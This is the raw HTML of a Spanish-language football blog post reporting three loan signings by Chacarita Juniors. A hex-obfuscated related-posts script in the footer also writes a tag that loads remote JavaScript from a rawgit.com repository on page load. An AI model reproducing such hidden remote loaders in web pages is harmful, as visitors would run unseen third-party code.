.formulariocontacto{float:none;position:relative;margin-bottom:45px;margin-right:10px}.formulariocontacto input,.formulariocontacto textarea{font-size:15px;padding:15px 0;display:block;width:100%;border:none;border-bottom:1px solid #ddd}.formulariocontacto input:focus,.formulariocontacto textarea:focus{outline:none}.formulariocontacto label{color:#999;font-size:15px;font-weight:400;position:absolute;pointer-events:none;left:0;top:10px;transition:.2s ease all}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:14px;color:#24a285}.bar{position:relative;display:block;width:100%}.bar:before,.bar:after{content:'';height:2px;width:0;bottom:1px;position:absolute;background:#24a285;transition:.2s ease all}.bar:before{left:50%}.bar:after{right:50%}.formulariocontacto input:focus ~ .bar:before,.formulariocontacto input:focus ~ .bar:after,.formulariocontacto textarea:focus ~ .bar:before,.formulariocontacto textarea:focus ~ .bar:after{width:50%}.highlight{position:absolute;height:50%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.formulariocontacto input:focus ~ .highlight,.formulariocontacto textarea:focus ~ .highlight{animation:inputHighlighter .3s ease}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:13px;color:#24a285}
input#ContactForm1_contact-form-email-message{height:150px}
input#ContactForm1_contact-form-submit{font-family: 'Poppins', sans-serif;color:#fff!important;background:#b39659;padding:15px 25px;border-radius:4px;border:none;outline:none;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);cursor:pointer;transition:all .4s ease-in-out;text-transform:uppercase;float:left;margin-top:15px}
input#ContactForm1_contact-form-submit:hover{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
#ContactForm1_contact-form-error-message{float:right;background:#D32F2F;color:#fff;font-size:13px;font-weight:700;border-radius:3px}#ContactForm1_contact-form-success-message{float:right;background:#4CAF50;color:#fff;font-size:13px;font-weight:700;border-radius:3px}
  </style>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#222;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#222}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#222}
.homebread{margin:0 2px 0 0}
</style>

</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=251d3339-f3cc-4286-ab35-3b66ed20bb30' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=251d3339-f3cc-4286-ab35-3b66ed20bb30' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1353887571601259 -->

</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:14px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyWEJCzV34uY7Tb1B63x273tWt98CEeM9aCmug1QQo6rZZwNCoHLVPY1vjuehQ1TXqEUnBsXxhM6fRyBh-HwE52mksqez3hF0oNGGzZyD5LP7aCyM7YH-n8BjJdmDpe8q1_T6cXGC8MxI/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nuevofutbol.com/'>
<img alt='Nuevo Fútbol' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFI1lPnNEEL9a_sE0Nsnm4gC_etkx8fe1_YGQVDd7drLm1KfUShog98wd_34azJDZmTR-Q_IN_TShCarHOxZS3qNm6F5zmsdt-COjLlSQnS3v3DIaAz8DpgYvzk05mkeyjJQc9_x27OymJ/s200/NUEVO%25281%2529.png' title='Nuevo Fútbol'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;right:600px;text-align:right;padding-left:10px;position:absolute;top:0;z-index:9999999}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:14px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{width:370px;background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#b39659}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &#39;Poppins&#39;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'></button>
</form>
</div>
<li class='btn-ch-muc'><a href='/' title='Inicio'>Inicio</a>
</li><li class='btn-ch-muc'><a href='#' title='Fútbol'>Fútbol</a><ul class='ch-muc'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/FC%20Barcelona'>Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Malaga</a></li>
</ul>
</li>
<li><a href='https://www.nuevofutbol.com/search/label/Noticias' title='Otras Noticias'>Otras Noticias</a></li>
<li class='btn-baimoi'>
<a href='https://www.nuevofutbol.com/p/equipo-de-nuevo-futbol.html' title='Contactar'>CONTACTO</a>
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #b39659}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/nuevofutbol24' target='_blank'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/nuevo_futbol?lang=es' target='_blank'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
<a href='https://www.instagram.com/webdelujo' target='_blank'><i aria-hidden='true' class='fa fa-instagram' style='color: #b01ee0'></i></a>
<a href='https://www.webdelujo.com/contacto' title='Thành viên'><i aria-hidden='true' class='fa fa-user-circle' style='color: #b39659'></i></a>
</div>
<ul class='accordion' id='accordion'>
<li>
<a class='link' href='/' style='color:#333'><i class='fa fa-home'></i> Volver al Inicio</a>
</li><li>
<div class='link'><i class='fa fa-bell'></i> Importante<i class='fa fa-chevron-down'></i></div>
<ul class='submenu'>
<li><a href='#'>Aviso Legal</a></li>
<li><a href='#'>P. Privacidad</a></li>
<li><a href='#'>Cookies</a></li>
<li><a href='#'>Sitemap</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>LaLiga Santander<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/F.C.%20Barcelona'>FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Betis'>Betis</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Sevilla'>Sevilla</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Segunda División<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Málaga CF</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Oviedo'>Oviedo</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Huesca'>Huesca</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Mirand%C3%A9s'>Mirandés</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Equipos de Málaga<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/CD%20Rinc%C3%B3n'>CD Rincón</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Marbella%20FC'>Marbella FC</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Juventud%20de%20Torremolinos'>Juventud de Torremolinos</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/El%20Palo%20FC'>El Palo FC</a></li>
</ul>
</li>
<form action='https://www.nuevofutbol.com/search/label' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Poppins&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
<i class='fa fa-book' style='color: #303030'></i>
Oficial: Chacarita Juniors firma a Oroz, Rivero y Ferrero
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.nuevofutbol.com/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Cesi%C3%B3n?&max-results=16' itemprop='item' title='Cesión'>
<span itemprop='name'>
Cesión
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Chacarita%20Juniors?&max-results=16' itemprop='item' title='Chacarita Juniors'>
<span itemprop='name'>
Chacarita Juniors
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Facundo%20Ferrero?&max-results=16' itemprop='item' title='Facundo Ferrero'>
<span itemprop='name'>
Facundo Ferrero
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Fichajes?&max-results=16' itemprop='item' title='Fichajes'>
<span itemprop='name'>
Fichajes
</span>
</a>
<meta content='5' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Oroz?&max-results=16' itemprop='item' title='Oroz'>
<span itemprop='name'>
Oroz
</span>
</a>
<meta content='6' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Rivero?&max-results=16' itemprop='item' title='Rivero'>
<span itemprop='name'>
Rivero
</span>
</a>
<meta content='7' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
Oficial: Chacarita Juniors firma a Oroz, Rivero y Ferrero
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
Oficial: Chacarita Juniors firma a Oroz, Rivero y Ferrero
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>Oficial: Chacarita Juniors firma a Oroz, Rivero y Ferrero</h2>
<b>    Chacarita Juniors  ha confirmado tres incorporaciones de un golpe, son Oroz, Rivero y Facundo Ferrero , todos ellos para reforzar el equ...</b>
</div>
<div class='post-header'>
<span class='post-info-icon admin'>
<span class='vcard'>
<i class='fa fa-user-circle'></i>
<a href='https://www.blogger.com/profile/10821928466407485103' rel='author' target='_blank' title='author profile'><span class='fn'>DaNi^^</span></a></span>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>
<a href='https://www.nuevofutbol.com/2016/02/oficial-chacarita-juniors-firma-oroz-rivero-y-ferrero.html#comment-form' onclick=''>
Comentarios
</a></span>
<i class='fa fa-calendar'></i>
<span class='timestamp-link'>
<span class='published updated' title='2016-02-03T16:56:00+01:00'>febrero 03, 2016</span></span>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-7202834006878158562'>
<div itemprop='articleBody'>
<div id='aim17202834006878158562'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim27202834006878158562'></div>
<div id='adsense-2'>
</div>
<div id='aim37202834006878158562'>
<div id='first-blanter'>
<img alt='Oficial: Chacarita Juniors firma a Oroz, Rivero y Ferrero' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJvOkQt6N3-12ZfsVW5KSIU89nN3cDsCKn4Fmyn5629sIuXU_DcAmqip5ox2I6QoGbS8PisDQ0CKVO17EW_z_6eZTU5bvSleY0Fo-RoPcIOvrPoCyp1OgMOu_X8IwoVf4u8C2YAheWow/w600/20160130072505.jpg' title='Oficial: Chacarita Juniors firma a Oroz, Rivero y Ferrero'/>
</div>
<div style='border-bottom: 4px solid #b39659;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<script type="text/javascript">// <![CDATA[
google_ad_client = "ca-pub-1353887571601259"; /* Publicidad 4500 */ google_ad_slot = "4616765651"; google_ad_width = 300; google_ad_height = 250;
// ]]></script><br />
<script src="//pagead2.googlesyndication.com/pagead/show_ads.js" type="text/javascript">// <![CDATA[

// ]]></script><br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJvOkQt6N3-12ZfsVW5KSIU89nN3cDsCKn4Fmyn5629sIuXU_DcAmqip5ox2I6QoGbS8PisDQ0CKVO17EW_z_6eZTU5bvSleY0Fo-RoPcIOvrPoCyp1OgMOu_X8IwoVf4u8C2YAheWow/s1600/20160130072505.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJvOkQt6N3-12ZfsVW5KSIU89nN3cDsCKn4Fmyn5629sIuXU_DcAmqip5ox2I6QoGbS8PisDQ0CKVO17EW_z_6eZTU5bvSleY0Fo-RoPcIOvrPoCyp1OgMOu_X8IwoVf4u8C2YAheWow/s320/20160130072505.jpg" /></a></div><br />
<b>Chacarita Juniors</b> ha confirmado tres incorporaciones de un golpe, son <b>Oroz, Rivero y Facundo Ferrero</b>, todos ellos para reforzar el equipo: "Como novedades, ésta semana los jugadores <b>Nicolas Oroz, Diego Rivero y Facundo Ferrero,</b> firmaron sus contratos a préstamo con la institución, de cara al nuevo torneo. En el caso de N Oroz, el jugador, proveniente de Racing Club,  firmó su contrato por 18 meses, sin cargo y sin opción; y en el caso del jugador F Ferrero, su contrato a préstamo es por 2 1/2, sin cargo y con opción, y con una plusvalía del 30% a favor de Chacarita en caso de una futura venta".
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim17202834006878158562");

    var aim2=document.getElementById("aim27202834006878158562");

    var aim3=document.getElementById("aim37202834006878158562");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.nuevofutbol.com/search/label/Cesi%C3%B3n' rel='tag'>Cesión</a>
<a href='https://www.nuevofutbol.com/search/label/Chacarita%20Juniors' rel='tag'>Chacarita Juniors</a>
<a href='https://www.nuevofutbol.com/search/label/Facundo%20Ferrero' rel='tag'>Facundo Ferrero</a>
<a href='https://www.nuevofutbol.com/search/label/Fichajes' rel='tag'>Fichajes</a>
<a href='https://www.nuevofutbol.com/search/label/Oroz' rel='tag'>Oroz</a>
<a href='https://www.nuevofutbol.com/search/label/Rivero' rel='tag'>Rivero</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Cesión?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Chacarita Juniors?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Facundo Ferrero?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Fichajes?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Oroz?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Rivero?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
